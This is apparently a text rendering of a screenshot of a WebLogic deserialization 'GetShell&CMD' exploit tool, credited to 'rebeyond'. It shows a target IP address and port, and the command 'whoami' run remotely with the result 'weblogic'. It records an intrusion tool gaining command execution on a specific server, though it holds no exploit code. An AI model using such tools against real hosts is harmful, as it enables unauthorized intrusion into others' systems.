 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.215.43.17 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: weblogic
www.wooyun.org